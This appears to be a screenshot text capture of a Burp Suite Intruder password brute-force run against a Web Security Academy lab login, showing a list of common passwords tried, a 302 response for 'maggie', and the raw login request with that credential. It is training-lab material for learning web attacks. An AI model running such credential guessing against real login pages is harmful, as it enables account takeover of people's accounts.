 Attack Save 5. Intruder attack of https://0af700930426fbca84ede01700e8001e.web-security-academy.net
5. Intruder attack of https://0af700930426fbca84ede01700e8001e.web-security-academy.net Attack Save
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
63 1111 200 154 3250
64 zxcvbn 200 202 3250
65 555555 200 156 3250
66 11111111 200 195 3250
67 131313 200 153 3250
68 freedom 200 203 3250
69 777777 200 154 3250
70 pass 200 195 3250
71 maggie 302 202 186
Request Response
Pretty Raw Hex \n
6 Sec-Ch-Ua: "Google Chrome";v="129", "Not=A?Brand";v="8", "Chromium";v="129"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Origin: https://0af700930426fbca84ede01700e8001e.web-security-academy.net
0 Dnt: 1
1 Upgrade-Insecure-Requests: 1
2 Content-Type: application/x-www-form-urlencoded
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.0.0 Safari/537.36
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
5 Sec-Fetch-Site: same-origin
6 Sec-Fetch-Mode: navigate
7 Sec-Fetch-User: ?1
8 Sec-Fetch-Dest: document
9 Referer: https://0af700930426fbca84ede01700e8001e.web-security-academy.net/login
0 Accept-Encoding: gzip, deflate, br
1 Accept-Language: en-US,en;q=0.9
2 Priority: u=0, i
3 Connection: keep-alive
4
5 username=adsl&password=maggie
Search 0 highlights